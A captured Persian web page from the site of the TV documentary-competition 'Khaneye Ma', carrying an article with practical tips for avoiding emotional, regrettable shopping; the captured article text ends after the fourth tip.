

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khaneyema.nobin.tv/273/
body_size: 19860
content:
<!DOCTYPE html>
<html>
<head>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="#ed1c24">
    <link rel="shortcut icon" href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/khaneyema-favicon.png" type="image/x-icon">
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/reset.css" rel="stylesheet" type="text/css">
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/bootstrap-rtl.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/style.css?ver=1.0.3" type="text/css">
	<script src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/jquery-1.7.0.min.js"></script>
    <link href="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/css/fontawesome-all.css" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>راهکارهایی برای خرید منطقی - مستندمسابقه خانه ما</title>
	<link rel="canonical" href="https://khaneyema.nobin.tv/273/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="راهکارهایی برای خرید منطقی - مستندمسابقه خانه ما" />
	<meta property="og:description" content="برای همه ما احتمالا تجربه تلخ &quot;پشیمانی از خرید&quot; پیش آمده، این تجربه زمانی تلخ تر و ناخوشایندتر می شود که بعد از صرف زمان زیاد و خستگی ناشی از پیاده روی و ترافیک و صرف هزینه قابل توجه، باز هم از خرید خود راضی نباشیم. دلیل این مساله در اغلب موارد، خرید مبتنی بر احساسات است. البته نگران نباشید! در ادامه، راهکارهایی برای کنترل خرید و جلوگیری از خرید احساسی و نامعقول ارائه شده اند که شاید استفاده از آنها برای شما هم کارساز باشد." />
	<meta property="og:url" content="https://khaneyema.nobin.tv/273/" />
	<meta property="og:site_name" content="مستندمسابقه خانه ما" />
	<meta property="article:published_time" content="2016-01-25T22:54:13+00:00" />
	<meta property="article:modified_time" content="2019-01-01T21:57:42+00:00" />
	<meta property="og:image" content="https://khaneyema.nobin.tv/wp-content/uploads/2016/01/logical-shopping.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://khaneyema.nobin.tv/273/","url":"https://khaneyema.nobin.tv/273/","name":"راهکارهایی برای خرید منطقی - مستندمسابقه خانه ما","isPartOf":{"@id":"https://khaneyema.nobin.tv/#website"},"primaryImageOfPage":{"@id":"https://khaneyema.nobin.tv/273/#primaryimage"},"image":{"@id":"https://khaneyema.nobin.tv/273/#primaryimage"},"thumbnailUrl":"https://khaneyema.nobin.tv/wp-content/uploads/2016/01/logical-shopping.jpg","datePublished":"2016-01-25T22:54:13+00:00","dateModified":"2019-01-01T21:57:42+00:00","author":{"@id":"https://khaneyema.nobin.tv/#/schema/person/cde1b794ff2e764405d353e3a04963d3"},"breadcrumb":{"@id":"https://khaneyema.nobin.tv/273/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://khaneyema.nobin.tv/273/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khaneyema.nobin.tv/273/#primaryimage","url":"https://khaneyema.nobin.tv/wp-content/uploads/2016/01/logical-shopping.jpg","contentUrl":"https://khaneyema.nobin.tv/wp-content/uploads/2016/01/logical-shopping.jpg","width":800,"height":533,"caption":"چگونه منطقی خرید کنیم"},{"@type":"BreadcrumbList","@id":"https://khaneyema.nobin.tv/273/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://khaneyema.nobin.tv/"},{"@type":"ListItem","position":2,"name":"راهکارهایی برای خرید منطقی"}]},{"@type":"WebSite","@id":"https://khaneyema.nobin.tv/#website","url":"https://khaneyema.nobin.tv/","name":"مستندمسابقه خانه ما","description":"مستندمسابقه خانه ما","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khaneyema.nobin.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://khaneyema.nobin.tv/#/schema/person/cde1b794ff2e764405d353e3a04963d3","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khaneyema.nobin.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16118f8772a5a27df8829e318ff263d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16118f8772a5a27df8829e318ff263d5?s=96&d=mm&r=g","caption":"ادمین"},"url":"https://khaneyema.nobin.tv/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="مستندمسابقه خانه ما &raquo; راهکارهایی برای خرید منطقی خوراک دیدگاه‌ها" href="https://khaneyema.nobin.tv/273/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khaneyema.nobin.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://khaneyema.nobin.tv/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://khaneyema.nobin.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khaneyema.nobin.tv/wp-json/wp/v2/posts/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khaneyema.nobin.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://khaneyema.nobin.tv/?p=273' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khaneyema.nobin.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhaneyema.nobin.tv%2F273%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khaneyema.nobin.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhaneyema.nobin.tv%2F273%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NP4X7GV9');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="khanePtop ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP4X7GV9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<nav>
	<div class="menu-top-header">
		<div class="logo-menu-h"><a href="https://khaneyema.nobin.tv" title="مستندمسابقه خانه ما"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-new.png" alt="مستندمسابقه خانه ما"></a></div>
		<div id="nav-icon3">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
		<div class="navbar-menu-top sticky-navbar-menu-top" id="myfixheader">
			<div class="inf-menu-res">
				<a href="https://khaneyema.nobin.tv" title="مستندمسابقه خانه ما"><img class="logo-head-res-menu" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-new.png" alt="مستندمسابقه خانه ما"></a>
				<div class="icon-s-k-head">
					<a href="https://t.me/khaneyema_tv" title="تلگرام"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/tele2.png" alt="تلگرام"></a>
					<a href="https://www.instagram.com/khaneyema.tv/" title="اینستاگرام"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/ins2.png" alt="اینستاگرام"></a>
					<a href="https://www.aparat.com/KhaneyeMa" title="آپارات"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/apar2.png" alt="آپارات"></a>
				</div>
			</div>
			<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%db%b1-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%db%b1" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://khaneyema.nobin.tv/competition/">ثبت نام خانه ما</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="http://khaneyema.nobin.tv/app/">اپلیکیشن حسابداری</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4334"><a href="https://khaneyema.nobin.tv/"><img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-new.png" alt="مستند مسابقه خانه ما"></a></li>
<li id="menu-item-7090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7090"><a href="https://khaneyema.nobin.tv/هوش-مالی/">تست هوش اقتصادی</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://khaneyema.nobin.tv/faq/">سوالات متداول</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://khaneyema.nobin.tv/contactus/">تماس با ما</a></li>
</ul></div><!--
			<div class="search-sec-index">
			<div class="search-menu-top">
				<button id="search-btn-top"><i class="fas fa-search"></i></button>
			</div>
			<div class="searchform-memutop">
				<form action="" method="get">
					<input name="s" type="text" placeholder="عبارت مورد نظر را وارد کنید" value="">
					<button type="submit"><i class="fas fa-search"></i></button>
				</form>
			</div>
			</div>
			-->
		</div>
	</nav>
	
	<div class="search-sec-index" id="search-form-anim">
	<div class="search-menu-top">
		<button id="search-btn-top"><i class="fas fa-search"></i></button>
	</div>
	<div class="searchform-memutop">
				<form action="https://khaneyema.nobin.tv" method="get">
			<input name="s" type="text" placeholder="عبارت مورد نظر را وارد کنید" value="">
			<button type="submit"><i class="fas fa-search"></i></button>
		</form>	</div>
	</div>
	
	<div class="clear-k"></div>
	<!-- color **** bgk-blue bgk-pink -->
	<div class="news-page-c bgk-blue">
		<div class="container">
			<div class="row">
				<div class="col-lg-8">
					<!-- cat-single-green !!!!! cat-single-blue -->
					<div class="soton1-news single-page-k cat-single-blue">
						<div class="header-fam-index">
							<a href="https://khaneyema.nobin.tv/273/" title="راهکارهایی برای خرید منطقی">
							<h5 class="colork-black">راهکارهایی برای خرید منطقی</h5>
							</a>
							<div class="clear-k"></div>
						</div>
						<div class="row">
							<div class="col-lg-12">
								<div class="last-news-fammos">
									<div class="thumb-lnfi">
																					<img src="https://khaneyema.nobin.tv/wp-content/uploads/2016/01/logical-shopping.jpg" alt="راهکارهایی برای خرید منطقی">
																			</div>
									<div class="inf-cont-l">
										<div class="date-news"><i class="far fa-calendar-alt"></i>۰۶ بهمن ۱۳۹۴</div>
										<div class="comment-n-news"><i class="fas fa-comments"></i>1</div>
									</div>
																		<a href="https://khaneyema.nobin.tv/category/life-style/buying-consultant/" title="مشاوره خرید">
										<span class="span-inf-si">مشاوره خرید</span>
									</a>
																											
									<div class="clear-k"></div>
									<div class="text-single-pa">
										<p>برای همه ما احتمالا تجربه تلخ «پشیمانی از خرید» پیش آمده، این تجربه زمانی تلخ تر و ناخوشایندتر می شود که بعد از صرف زمان زیاد و خستگی ناشی از پیاده روی و ترافیک و صرف هزینه قابل توجه، باز هم از خرید خود راضی نباشیم. دلیل این مساله در اغلب موارد، خرید مبتنی بر احساسات است. البته نگران نباشید! در ادامه، راهکارهایی برای کنترل خرید و جلوگیری از خرید احساسی و نامعقول ارائه شده اند که شاید استفاده از آنها برای شما هم کارساز باشد.</p>
<p>1 &#8211; در گام اول باید بدانید که دقیقا به چه چیزی نیاز دارید. این مساله به خصوص در مورد اقلام خوراکی و جزئی بسیار مهم است. چون وقتی فهرستی از اقلام مورد نیاز خود را به همراه داشته باشید می توانید بر وسوسه خرید از قفسه های رنگارنگ فروشگاه ها غلبه کنید و یک راست به سراغ اقلام موردنیاز خود بروید.</p>
<p>2 &#8211; چیزی را که می خواهید بخرید در ذهن خود مجسم کنید. این مساله به ویژه در مورد خرید لباس برای خانم ها مطابقت دارد. وقتی تصویر ذهنی از کالای موردنظر خود نداشته باشید، خود را درگیر اقلامی خواهید کرد که به احتمال زیاد از خرید آنها پشیمان خواهید شد.</p>
<p>3- خود را کنترل کنید و برای چند لحظه فکر کنید که آیا خرید فلان کالا ضرورتی دارد یا خیر؟ فروشگاه ها معمولا اقلام ضروری مثل محصولات لبنی خود را در انتهای سالن قرار می دهند و شما برای رسیدن به آنها باید از کنار قفسه های دیگر عبور کنید. عبور از کنار مجموعه ای از رنگ ها و بسته بندی های جذاب برای بسیاری از افراد، اصلا کار آسانی نیست و آنها به راحتی در دام خرید کالاهای غیرضروری می افتند، پس حواستان باشد که جزو افراد این چنینی نباشید!</p>
<p>4- در فروشگاه های بزرگ، سعی کنید که از سبد خرید کوچک استفاده کنید. یکی از ترفندهای این فروشگاه ها، وجود چرخ های خرید بزرگ است تا افراد را از لحاظ روانی به پر کردن سبد خرید خود ترغیب کنند.</p>
